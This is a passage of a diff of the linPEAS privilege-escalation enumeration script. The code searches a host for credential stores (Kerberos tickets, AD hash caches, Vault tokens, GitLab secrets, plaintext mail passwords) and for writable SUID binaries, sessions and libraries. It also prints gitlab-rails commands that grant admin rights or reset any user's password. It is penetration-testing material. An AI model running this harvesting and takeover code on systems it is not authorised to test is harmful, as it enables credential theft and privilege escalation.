echo "This is the secrets file to use with SSSDKCMExtractor" | sed -${E} "s,SSSDKCMExtractor,${SED_RED},";
|
||||
ls -l "$f"
|
||||
fi
|
||||
fi
|
||||
done
|
||||
ls -l "/tmp/krb5cc*" "/var/lib/sss/db/ccache_*" "/etc/opt/quest/vas/host.keytab" 2>/dev/null || echo_not_found "tickets kerberos"
|
||||
klist 2>/dev/null || echo_not_found "klist"
|
||||
echo ""
|
||||
|
||||
fi
|
||||
|
||||
peass{Knockd}
|
||||
|
||||
peass{Kibana}
|
||||
|
||||
peass{Elasticsearch}
|
||||
|
||||
##-- SI) Logstash
|
||||
if [ "$PSTORAGE_LOGSTASH" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching logstash files"
|
||||
printf "$PSTORAGE_LOGSTASH"
|
||||
printf "%s\n" "$PSTORAGE_LOGSTASH" | while read d; do
|
||||
if [ -r "$d/startup.options" ]; then
|
||||
echo "Logstash is running as user:"
|
||||
cat "$d/startup.options" 2>/dev/null | grep "LS_USER\|LS_GROUP" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed -${E} "s,$USER,${SED_LIGHT_MAGENTA}," | sed -${E} "s,root,${SED_RED},"
|
||||
fi
|
||||
cat "$d/conf.d/out*" | grep "exec\s*{\|command\s*=>" | sed -${E} "s,exec\W*\{|command\W*=>,${SED_RED},"
|
||||
cat "$d/conf.d/filt*" | grep "path\s*=>\|code\s*=>\|ruby\s*{" | sed -${E} "s,path\W*=>|code\W*=>|ruby\W*\{,${SED_RED},"
|
||||
done
|
||||
fi
|
||||
echo ""
|
||||
|
||||
#-- SI) Vault-ssh
|
||||
if [ "$PSTORAGE_VAULT_SSH_HELPER" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching Vault-ssh files"
|
||||
printf "$PSTORAGE_VAULT_SSH_HELPER\n"
|
||||
printf "%s\n" "$PSTORAGE_VAULT_SSH_HELPER" | while read f; do cat "$f" 2>/dev/null; vault-ssh-helper -verify-only -config "$f" 2>/dev/null; done
|
||||
echo ""
|
||||
vault secrets list 2>/dev/null
|
||||
printf "%s\n" "$PSTORAGE_VAULT_SSH_TOKEN" | sed -${E} "s,.*,${SED_RED}," 2>/dev/null
|
||||
fi
|
||||
echo ""
|
||||
|
||||
#-- SI) Cached AD Hashes
|
||||
adhashes=$(ls "/var/lib/samba/private/secrets.tdb" "/var/lib/samba/passdb.tdb" "/var/opt/quest/vas/authcache/vas_auth.vdb" "/var/lib/sss/db/cache_*" 2>/dev/null)
|
||||
if [ "$adhashes" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching AD cached hashes"
|
||||
ls -l "/var/lib/samba/private/secrets.tdb" "/var/lib/samba/passdb.tdb" "/var/opt/quest/vas/authcache/vas_auth.vdb" "/var/lib/sss/db/cache_*" 2>/dev/null
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- SI) Screen sessions
|
||||
if ([ "$screensess" ] || [ "$screensess2" ] || [ "$DEBUG" ]) && ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "Searching screen sessions"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-shell-sessions"
|
||||
screensess=$(screen -ls 2>/dev/null)
|
||||
screensess2=$(find /run/screen -type d -path "/run/screen/S-*" 2>/dev/null)
|
||||
|
||||
screen -v
|
||||
printf "$screensess\n$screensess2" | sed -${E} "s,.*,${SED_RED}," | sed -${E} "s,No Sockets found.*,${C}[32m&${C}[0m,"
|
||||
|
||||
find /run/screen -type s -path "/run/screen/S-*" -not -user $USER '(' '(' -perm -o=w ')' -or '(' -perm -g=w -and '(' $wgroups ')' ')' ')' 2>/dev/null | while read f; do
|
||||
echo "Other user screen socket is writable: $f" | sed "s,$f,${SED_RED_YELLOW},"
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- SI) Tmux sessions
|
||||
tmuxdefsess=$(tmux ls 2>/dev/null)
|
||||
tmuxnondefsess=$(ps auxwww | grep "tmux " | grep -v grep)
|
||||
tmuxsess2=$(find /tmp -type d -path "/tmp/tmux-*" 2>/dev/null)
|
||||
if ([ "$tmuxdefsess" ] || [ "$tmuxnondefsess" ] || [ "$tmuxsess2" ] || [ "$DEBUG" ]) && ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "Searching tmux sessions"$N
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-shell-sessions"
|
||||
tmux -V
|
||||
printf "$tmuxdefsess\n$tmuxnondefsess\n$tmuxsess2" | sed -${E} "s,.*,${SED_RED}," | sed -${E} "s,no server running on.*,${C}[32m&${C}[0m,"
|
||||
|
||||
find /tmp -type s -path "/tmp/tmux*" -not -user $USER '(' '(' -perm -o=w ')' -or '(' -perm -g=w -and '(' $wgroups ')' ')' ')' 2>/dev/null | while read f; do
|
||||
echo "Other user tmux socket is writable: $f" | sed "s,$f,${SED_RED_YELLOW},"
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
peass{CouchDB}
|
||||
|
||||
peass{Redis}
|
||||
|
||||
#-- SI) Dovecot
|
||||
# Needs testing
|
||||
dovecotpass=$(grep -r "PLAIN" /etc/dovecot 2>/dev/null)
|
||||
if [ "$dovecotpass" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching dovecot files"
|
||||
if [ -z "$dovecotpass" ]; then
|
||||
echo_not_found "dovecot credentials"
|
||||
else
|
||||
printf "%s\n" "$dovecotpass" | while read d; do
|
||||
df=$(echo $d |cut -d ':' -f1)
|
||||
dp=$(echo $d |cut -d ':' -f2-)
|
||||
echo "Found possible PLAIN text creds in $df"
|
||||
echo "$dp" | sed -${E} "s,.*,${SED_RED}," 2>/dev/null
|
||||
done
|
||||
fi
|
||||
echo ""
|
||||
fi
|
||||
|
||||
peass{Mosquitto}
|
||||
|
||||
peass{Neo4j}
|
||||
|
||||
AWSVAULT="$(command -v aws-vault 2>/dev/null)"
|
||||
if [ "$AWSVAULT" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Check aws-vault"
|
||||
aws-vault list
|
||||
fi
|
||||
|
||||
peass{Cloud Credentials}
|
||||
|
||||
peass{Cloud Init}
|
||||
|
||||
peass{CloudFlare}
|
||||
|
||||
peass{Erlang}
|
||||
|
||||
peass{GMV Auth}
|
||||
|
||||
peass{IPSec}
|
||||
|
||||
peass{IRSSI}
|
||||
|
||||
peass{Keyring}
|
||||
|
||||
peass{Filezilla}
|
||||
|
||||
peass{Backup Manager}
|
||||
|
||||
##-- SI) passwd files (splunk)
|
||||
SPLUNK_BIN="$(command -v splunk 2>/dev/null)"
|
||||
if [ "$PSTORAGE_SPLUNK" ] || [ "$SPLUNK_BIN" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching uncommon passwd files (splunk)"
|
||||
if [ "$SPLUNK_BIN" ]; then echo "splunk binary was found installed on $SPLUNK_BIN" | sed "s,.*,${SED_RED},"; fi
|
||||
printf "%s\n" "$PSTORAGE_SPLUNK" | sort | uniq | while read f; do
|
||||
if [ -f "$f" ] && ! [ -x "$f" ]; then
|
||||
echo "passwd file: $f" | sed "s,$f,${SED_RED},"
|
||||
cat "$f" 2>/dev/null | grep "'pass'|'password'|'user'|'database'|'host'|\$" | sed -${E} "s,password|pass|user|database|host|\$,${SED_RED},"
|
||||
fi
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
if [ "$PSTORAGE_KCPASSWORD" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Analyzing kcpassword files"
|
||||
print_info "https://book.hacktricks.xyz/macos/macos-security-and-privilege-escalation#kcpassword"
|
||||
printf "%s\n" "$PSTORAGE_KCPASSWORD" | while read f; do
|
||||
echo "$f" | sed -${E} "s,.*,${SED_RED},"
|
||||
base64 "$f" 2>/dev/null | sed -${E} "s,.*,${SED_RED},"
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- SI) Gitlab
|
||||
if [ "$(command -v gitlab-rails)" ] || [ "$(command -v gitlab-backup)" ] || [ "$PSTORAGE_GITLAB" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching GitLab related files"
|
||||
#Check gitlab-rails
|
||||
if [ "$(command -v gitlab-rails)" ]; then
|
||||
echo "gitlab-rails was found. Trying to dump users..."
|
||||
gitlab-rails runner 'User.where.not(username: "peasssssssss").each { |u| pp u.attributes }' | sed -${E} "s,email|password,${SED_RED},"
|
||||
echo "If you have enough privileges, you can make an account under your control administrator by running: gitlab-rails runner 'user = User.find_by(email: \"youruser@example.com\"); user.admin = TRUE; user.save!'"
|
||||
echo "Alternatively, you could change the password of any user by running: gitlab-rails runner 'user = User.find_by(email: \"admin@example.com\"); user.password = \"pass_peass_pass\"; user.password_confirmation = \"pass_peass_pass\"; user.save!'"
|
||||
echo ""
|
||||
fi
|
||||
if [ "$(command -v gitlab-backup)" ]; then
|
||||
echo "If you have enough privileges, you can create a backup of all the repositories inside gitlab using 'gitlab-backup create'"
|
||||
echo "Then you can get the plain-text with something like 'git clone \@hashed/19/23/14348274[...]38749234.bundle'"
|
||||
echo ""
|
||||
fi
|
||||
#Check gitlab files
|
||||
printf "%s\n" "$PSTORAGE_GITLAB" | sort | uniq | while read f; do
|
||||
if echo $f | grep -q secrets.yml; then
|
||||
echo "Found $f" | sed "s,$f,${SED_RED},"
|
||||
cat "$f" 2>/dev/null | grep -Iv "^$" | grep -v "^#"
|
||||
elif echo $f | grep -q gitlab.yml; then
|
||||
echo "Found $f" | sed "s,$f,${SED_RED},"
|
||||
cat "$f" | grep -A 4 "repositories:"
|
||||
elif echo $f | grep -q gitlab.rb; then
|
||||
echo "Found $f" | sed "s,$f,${SED_RED},"
|
||||
cat "$f" | grep -Iv "^$" | grep -v "^#" | sed -${E} "s,email|user|password,${SED_RED},"
|
||||
fi
|
||||
echo ""
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
peass{Github}
|
||||
|
||||
peass{Svn}
|
||||
|
||||
peass{PGP-GPG}
|
||||
|
||||
peass{Cache Vi}
|
||||
|
||||
peass{Wget}
|
||||
|
||||
##-- SI) containerd installed
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
containerd=$(command -v ctr)
|
||||
if [ "$containerd" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Checking if containerd(ctr) is available"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation/containerd-ctr-privilege-escalation"
|
||||
if [ "$containerd" ]; then
|
||||
echo "ctr was found in $containerd, you may be able to escalate privileges with it" | sed -${E} "s,.*,${SED_RED},"
|
||||
ctr image list 2>&1
|
||||
fi
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
|
||||
##-- SI) runc installed
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
runc=$(command -v runc)
|
||||
if [ "$runc" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Checking if runc is available"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation/runc-privilege-escalation"
|
||||
if [ "$runc" ]; then
|
||||
echo "runc was found in $runc, you may be able to escalate privileges with it" | sed -${E} "s,.*,${SED_RED},"
|
||||
fi
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
|
||||
#-- SI) Docker
|
||||
if [ "$PSTORAGE_DOCKER" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching docker files (limit 70)"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation"
|
||||
printf "%s\n" "$PSTORAGE_DOCKER" | head -n 70 | while read f; do
|
||||
ls -l "$f" 2>/dev/null
|
||||
if ! [ "$IAMROOT" ] && [ -S "$f" ] && [ -w "$f" ]; then
|
||||
echo "Docker related socket ($f) is writable" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
fi
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
peass{Kubernetes}
|
||||
|
||||
peass{Firefox}
|
||||
|
||||
peass{Chrome}
|
||||
|
||||
peass{Autologin}
|
||||
|
||||
#-- SI) S/Key athentication
|
||||
if (grep auth= /etc/login.conf 2>/dev/null | grep -v "^#" | grep -q skey) || [ "$DEBUG" ] ; then
|
||||
print_2title "S/Key authentication"
|
||||
printf "System supports$RED S/Key$NC authentication\n"
|
||||
if ! [ -d /etc/skey/ ]; then
|
||||
echo "${GREEN}S/Key authentication enabled, but has not been initialized"
|
||||
elif ! [ "$IAMROOT" ] && [ -w /etc/skey/ ]; then
|
||||
echo "${RED}/etc/skey/ is writable by you"
|
||||
ls -ld /etc/skey/
|
||||
else
|
||||
ls -ld /etc/skey/ 2>/dev/null
|
||||
fi
|
||||
fi
|
||||
echo ""
|
||||
|
||||
#-- SI) YubiKey athentication
|
||||
if (grep "auth=" /etc/login.conf 2>/dev/null | grep -v "^#" | grep -q yubikey) || [ "$DEBUG" ]; then
|
||||
print_2title "YubiKey authentication"
|
||||
printf "System supports$RED YubiKey$NC authentication\n"
|
||||
if ! [ "$IAMROOT" ] && [ -w /var/db/yubikey/ ]; then
|
||||
echo "${RED}/var/db/yubikey/ is writable by you"
|
||||
ls -ld /var/db/yubikey/
|
||||
else
|
||||
ls -ld /var/db/yubikey/ 2>/dev/null
|
||||
fi
|
||||
echo ""
|
||||
fi
|
||||
|
||||
peass{SNMP}
|
||||
|
||||
peass{Pypirc}
|
||||
|
||||
peass{Postfix}
|
||||
|
||||
peass{Ldaprc}
|
||||
|
||||
peass{Env}
|
||||
|
||||
peass{Msmtprc}
|
||||
|
||||
peass{Keepass}
|
||||
|
||||
peass{FTP}
|
||||
|
||||
peass{EXTRA_SECTIONS}
|
||||
|
||||
peass{Interesting logs}
|
||||
|
||||
peass{Windows}
|
||||
|
||||
peass{Other Interesting}
|
||||
|
||||
if ! [ "$FAST" ] && ! [ "$SUPERFAST" ] && [ "$TIMEOUT" ]; then
|
||||
print_2title "Checking leaks in git repositories"
|
||||
printf "%s\n" "$PSTORAGE_GITHUB" | while read f; do
|
||||
if echo "$f" | grep -Eq ".git$"; then
|
||||
git_dirname=$(dirname "$f")
|
||||
if [ "$MACPEAS" ]; then
|
||||
execBin "GitLeaks (checking $git_dirname)" "https://github.com/zricethezav/gitleaks" "$FAT_LINPEAS_GITLEAKS_MACOS" "detect -s '$git_dirname' -v | grep -E 'Description|Match|Secret|Message|Date'"
|
||||
else
|
||||
execBin "GitLeaks (checking $git_dirname)" "https://github.com/zricethezav/gitleaks" "$FAT_LINPEAS_GITLEAKS_LINUX" "detect -s '$git_dirname' -v | grep -E 'Description|Match|Secret|Message|Date'"
|
||||
fi
|
||||
fi
|
||||
done
|
||||
fi
|
||||
723
linPEAS/builder/linpeas_parts/8_interesting_files.sh
Normal file
723
linPEAS/builder/linpeas_parts/8_interesting_files.sh
Normal file
@@ -0,0 +1,723 @@
|
||||
###########################################
|
||||
#----------) Interesting files (----------#
|
||||
###########################################
|
||||
|
||||
check_critial_root_path(){
|
||||
folder_path="$1"
|
||||
if [ -w "$folder_path" ]; then echo "You have write privileges over $folder_path" | sed -${E} "s,.*,${SED_RED_YELLOW},"; fi
|
||||
if [ "$(find $folder_path -type f '(' '(' -user $USER ')' -or '(' -perm -o=w ')' -or '(' -perm -g=w -and '(' $wgroups ')' ')' ')' 2>/dev/null)" ]; then echo "You have write privileges over $(find $folder_path -type f '(' '(' -user $USER ')' -or '(' -perm -o=w ')' -or '(' -perm -g=w -and '(' $wgroups ')' ')' ')')" | sed -${E} "s,.*,${SED_RED_YELLOW},"; fi
|
||||
if [ "$(find $folder_path -type f -not -user root 2>/dev/null)" ]; then echo "The following files aren't owned by root: $(find $folder_path -type f -not -user root 2>/dev/null)"; fi
|
||||
}
|
||||
|
||||
|
||||
|
||||
|
||||
##-- IF) SUID
|
||||
print_2title "SUID - Check easy privesc, exploits and write perms"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid"
|
||||
if ! [ "$STRINGS" ]; then
|
||||
echo_not_found "strings"
|
||||
fi
|
||||
if ! [ "$STRACE" ]; then
|
||||
echo_not_found "strace"
|
||||
fi
|
||||
suids_files=$(find $ROOT_FOLDER -perm -4000 -type f ! -path "/dev/*" 2>/dev/null)
|
||||
for s in $suids_files; do
|
||||
s=$(ls -lahtr "$s")
|
||||
#If starts like "total 332K" then no SUID bin was found and xargs just executed "ls" in the current folder
|
||||
if echo "$s" | grep -qE "^total"; then break; fi
|
||||
|
||||
sname="$(echo $s | awk '{print $9}')"
|
||||
if [ "$sname" = "." ] || [ "$sname" = ".." ]; then
|
||||
true #Don't do nothing
|
||||
elif ! [ "$IAMROOT" ] && [ -O "$sname" ]; then
|
||||
echo "You own the SUID file: $sname" | sed -${E} "s,.*,${SED_RED},"
|
||||
elif ! [ "$IAMROOT" ] && [ -w "$sname" ]; then #If write permision, win found (no check exploits)
|
||||
echo "You can write SUID file: $sname" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
else
|
||||
c="a"
|
||||
for b in $sidB; do
|
||||
if echo $s | grep -q $(echo $b | cut -d % -f 1); then
|
||||
echo "$s" | sed -${E} "s,$(echo $b | cut -d % -f 1),${C}[1;31m& ---> $(echo $b | cut -d % -f 2)${C}[0m,"
|
||||
c=""
|
||||
break;
|
||||
fi
|
||||
done;
|
||||
if [ "$c" ]; then
|
||||
if echo "$s" | grep -qE "$sidG1" || echo "$s" | grep -qE "$sidG2" || echo "$s" | grep -qE "$sidG3" || echo "$s" | grep -qE "$sidG4" || echo "$s" | grep -qE "$sidVB" || echo "$s" | grep -qE "$sidVB2"; then
|
||||
echo "$s" | sed -${E} "s,$sidG1,${SED_GREEN}," | sed -${E} "s,$sidG2,${SED_GREEN}," | sed -${E} "s,$sidG3,${SED_GREEN}," | sed -${E} "s,$sidG4,${SED_GREEN}," | sed -${E} "s,$sidVB,${SED_RED_YELLOW}," | sed -${E} "s,$sidVB2,${SED_RED_YELLOW},"
|
||||
else
|
||||
echo "$s (Unknown SUID binary!)" | sed -${E} "s,/.*,${SED_RED},"
|
||||
printf $ITALIC
|
||||
if ! [ "$FAST" ] && [ "$STRINGS" ]; then
|
||||
$STRINGS "$sname" 2>/dev/null | sort | uniq | while read sline; do
|
||||
sline_first="$(echo "$sline" | cut -d ' ' -f1)"
|
||||
if echo "$sline_first" | grep -qEv "$cfuncs"; then
|
||||
if echo "$sline_first" | grep -q "/" && [ -f "$sline_first" ]; then #If a path
|
||||
if [ -O "$sline_first" ] || [ -w "$sline_first" ]; then #And modifiable
|
||||
printf "$ITALIC --- It looks like $RED$sname$NC$ITALIC is using $RED$sline_first$NC$ITALIC and you can modify it (strings line: $sline) (https://tinyurl.com/suidpath)\n"
|
||||
fi
|
||||
else #If not a path
|
||||
if [ ${#sline_first} -gt 2 ] && command -v "$sline_first" 2>/dev/null | grep -q '/' && echo "$sline_first" | grep -Eqv "\.\."; then #Check if existing binary
|
||||
printf "$ITALIC --- It looks like $RED$sname$NC$ITALIC is executing $RED$sline_first$NC$ITALIC and you can impersonate it (strings line: $sline) (https://tinyurl.com/suidpath)\n"
|
||||
fi
|
||||
fi
|
||||
fi
|
||||
done
|
||||
if ! [ "$FAST" ] && [ "$TIMEOUT" ] && [ "$STRACE" ] && ! [ "$NOTEXPORT" ] && [ -x "$sname" ]; then
|
||||
printf $ITALIC
|
||||
echo "----------------------------------------------------------------------------------------"
|
||||
echo " --- Trying to execute $sname with strace in order to look for hijackable libraries..."
|
||||
OLD_LD_LIBRARY_PATH=$LD_LIBRARY_PATH
|
||||
export LD_LIBRARY_PATH=""
|
||||
timeout 2 "$STRACE" "$sname" 2>&1 | grep -i -E "open|access|no such file" | sed -${E} "s,open|access|No such file,${SED_RED}$ITALIC,g"
|
||||
printf $NC
|
||||
export LD_LIBRARY_PATH=$OLD_LD_LIBRARY_PATH
|
||||
echo "----------------------------------------------------------------------------------------"
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
fi
|
||||
fi
|
||||
fi
|
||||
done;
|
||||
echo ""
|
||||
|
||||
|
||||
##-- IF) SGID
|
||||
print_2title "SGID"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid"
|
||||
sgids_files=$(find $ROOT_FOLDER -perm -2000 -type f ! -path "/dev/*" 2>/dev/null)
|
||||
for s in $sgids_files; do
|
||||
s=$(ls -lahtr "$s")
|
||||
#If starts like "total 332K" then no SUID bin was found and xargs just executed "ls" in the current folder
|
||||
if echo "$s" | grep -qE "^total";then break; fi
|
||||
|
||||
sname="$(echo $s | awk '{print $9}')"
|
||||
if [ "$sname" = "." ] || [ "$sname" = ".." ]; then
|
||||
true #Don't do nothing
|
||||
elif ! [ "$IAMROOT" ] && [ -O "$sname" ]; then
|
||||
echo "You own the SGID file: $sname" | sed -${E} "s,.*,${SED_RED},"
|
||||
elif ! [ "$IAMROOT" ] && [ -w "$sname" ]; then #If write permision, win found (no check exploits)
|
||||
echo "You can write SGID file: $sname" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
else
|
||||
c="a"
|
||||
for b in $sidB; do
|
||||
if echo "$s" | grep -q $(echo $b | cut -d % -f 1); then
|
||||
echo "$s" | sed -${E} "s,$(echo $b | cut -d % -f 1),${C}[1;31m& ---> $(echo $b | cut -d % -f 2)${C}[0m,"
|
||||
c=""
|
||||
break;
|
||||
fi
|
||||
done;
|
||||
if [ "$c" ]; then
|
||||
if echo "$s" | grep -qE "$sidG1" || echo "$s" | grep -qE "$sidG2" || echo "$s" | grep -qE "$sidG3" || echo "$s" | grep -qE "$sidG4" || echo "$s" | grep -qE "$sidVB" || echo "$s" | grep -qE "$sidVB2"; then
|
||||
echo "$s" | sed -${E} "s,$sidG1,${SED_GREEN}," | sed -${E} "s,$sidG2,${SED_GREEN}," | sed -${E} "s,$sidG3,${SED_GREEN}," | sed -${E} "s,$sidG4,${SED_GREEN}," | sed -${E} "s,$sidVB,${SED_RED_YELLOW}," | sed -${E} "s,$sidVB2,${SED_RED_YELLOW},"
|
||||
else
|
||||
echo "$s (Unknown SGID binary)" | sed -${E} "s,/.*,${SED_RED},"
|
||||
printf $ITALIC
|
||||
if ! [ "$FAST" ] && [ "$STRINGS" ]; then
|
||||
$STRINGS "$sname" | sort | uniq | while read sline; do
|
||||
sline_first="$(echo $sline | cut -d ' ' -f1)"
|
||||
if echo "$sline_first" | grep -qEv "$cfuncs"; then
|
||||
if echo "$sline_first" | grep -q "/" && [ -f "$sline_first" ]; then #If a path
|
||||
if [ -O "$sline_first" ] || [ -w "$sline_first" ]; then #And modifiable
|
||||
printf "$ITALIC --- It looks like $RED$sname$NC$ITALIC is using $RED$sline_first$NC$ITALIC and you can modify it (strings line: $sline)\n"
|
||||
fi
|
||||
else #If not a path
|
||||
if [ ${#sline_first} -gt 2 ] && command -v "$sline_first" 2>/dev/null | grep -q '/'; then #Check if existing binary
|
||||
printf "$ITALIC --- It looks like $RED$sname$NC$ITALIC is executing $RED$sline_first$NC$ITALIC and you can impersonate it (strings line: $sline)\n"
|
||||
fi
|
||||
fi
|
||||
fi
|
||||
done
|
||||
if ! [ "$FAST" ] && [ "$TIMEOUT" ] && [ "$STRACE" ] && [ ! "$SUPERFAST" ]; then
|
||||
printf "$ITALIC"
|
||||
echo " --- Trying to execute $sname with strace in order to look for hijackable libraries..."
|
||||
timeout 2 "$STRACE" "$sname" 2>&1 | grep -i -E "open|access|no such file" | sed -${E} "s,open|access|No such file,${SED_RED}$ITALIC,g"
|
||||
printf "$NC"
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
fi
|
||||
fi
|
||||
fi
|
||||
done;
|
||||
echo ""
|
||||
|
||||
##-- IF) Misconfigured ld.so
|
||||
if ! [ "$SEARCH_IN_FOLDER" ] && ! [ "$IAMROOT" ]; then
|
||||
print_2title "Checking misconfigurations of ld.so"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#ld-so"
|
||||
printf $ITALIC"/etc/ld.so.conf\n"$NC;
|
||||
cat /etc/ld.so.conf 2>/dev/null | sed -${E} "s,$Wfolders,${SED_RED_YELLOW},g"
|
||||
cat /etc/ld.so.conf 2>/dev/null | while read l; do
|
||||
if echo "$l" | grep -q include; then
|
||||
ini_path=$(echo "$l" | cut -d " " -f 2)
|
||||
fpath=$(dirname "$ini_path")
|
||||
if [ "$(find $fpath -type f '(' '(' -user $USER ')' -or '(' -perm -o=w ')' -or '(' -perm -g=w -and '(' $wgroups ')' ')' ')' 2>/dev/null)" ]; then echo "You have write privileges over $(find $fpath -type f '(' '(' -user $USER ')' -or '(' -perm -o=w ')' -or '(' -perm -g=w -and '(' $wgroups ')' ')' ')' 2>/dev/null)" | sed -${E} "s,.*,${SED_RED_YELLOW},"; fi
|
||||
printf $ITALIC"$fpath\n"$NC | sed -${E} "s,$Wfolders,${SED_RED_YELLOW},g"
|
||||
for f in $fpath/*; do
|
||||
printf $ITALIC" $f\n"$NC | sed -${E} "s,$Wfolders,${SED_RED_YELLOW},g"
|
||||
cat "$f" | grep -v "^#" | sed -${E} "s,$ldsoconfdG,${SED_GREEN}," | sed -${E} "s,$Wfolders,${SED_RED_YELLOW},g"
|
||||
done
|
||||
fi
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Capabilities
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "Capabilities"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#capabilities"
|
||||
if [ "$(command -v capsh)" ]; then
|
||||
echo "Current env capabilities:"
|
||||
(capsh --print 2>/dev/null | grep "Current:" | sed -${E} "s,$capsB,${SED_RED_YELLOW}," ) || echo_not_found "capsh"
|
||||
echo "Current proc capabilities:"
|
||||
(cat "/proc/$$/status" | grep Cap | sed -${E} "s,.*0000000000000000|CapBnd: 0000003fffffffff,${SED_GREEN},") 2>/dev/null || echo_not_found "/proc/$$/status"
|
||||
echo ""
|
||||
echo "Parent Shell capabilities:"
|
||||
(capsh --decode=0x"$(cat /proc/$PPID/status 2>/dev/null | grep CapEff | awk '{print $2}')" 2>/dev/null) || echo_not_found "capsh"
|
||||
else
|
||||
echo "Current capabilities:"
|
||||
cat /proc/self/status | grep Cap | sed -${E} "s, .*,${SED_RED},g" | sed -${E} "s,0000000000000000|0000003fffffffff,${SED_GREEN},g"
|
||||
echo ""
|
||||
echo "Shell capabilities:"
|
||||
cat /proc/$PPID/status | grep Cap | sed -${E} "s, .*,${SED_RED},g" | sed -${E} "s,0000000000000000|0000003fffffffff,${SED_GREEN},g"
|
||||
fi
|
||||
echo ""
|
||||
echo "Files with capabilities (limited to 50):"
|
||||
getcap -r / 2>/dev/null | head -n 50 | while read cb; do
|
||||
capsVB_vuln=""
|
||||
|
||||
for capVB in $capsVB; do
|
||||
capname="$(echo $capVB | cut -d ':' -f 1)"
|
||||
capbins="$(echo $capVB | cut -d ':' -f 2)"
|
||||
if [ "$(echo $cb | grep -Ei $capname)" ] && [ "$(echo $cb | grep -E $capbins)" ]; then
|
||||
echo "$cb" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
capsVB_vuln="1"
|
||||
break
|
||||
fi
|
||||
done
|
||||
|
||||
if ! [ "$capsVB_vuln" ]; then
|
||||
echo "$cb" | sed -${E} "s,$capsB,${SED_RED},"
|
||||
fi
|
||||
|
||||
if ! [ "$IAMROOT" ] && [ -w "$(echo $cb | cut -d" " -f1)" ]; then
|
||||
echo "$cb is writable" | sed -${E} "s,.*,${SED_RED},"
|
||||
fi
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Users with capabilities
|
||||
if [ -f "/etc/security/capability.conf" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Users with capabilities"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#capabilities"
|
||||
if [ -f "/etc/security/capability.conf" ]; then
|
||||
grep -v '^#\|none\|^$' /etc/security/capability.conf 2>/dev/null | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_RED},"
|
||||
else echo_not_found "/etc/security/capability.conf"
|
||||
fi
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) AppArmor profiles to prevent suid/capabilities abuse
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
if [ -d "/etc/apparmor.d/" ] && [ -r "/etc/apparmor.d/" ]; then
|
||||
print_2title "AppArmor binary profiles"
|
||||
ls -l /etc/apparmor.d/ 2>/dev/null | grep -E "^-" | grep "\."
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
|
||||
##-- IF) Files with ACLs
|
||||
print_2title "Files with ACLs (limited to 50)"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#acls"
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
( (getfacl -t -s -R -p /bin /etc $HOMESEARCH /opt /sbin /usr /tmp /root 2>/dev/null) || echo_not_found "files with acls in searched folders" ) | head -n 70 | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_RED},"
|
||||
else
|
||||
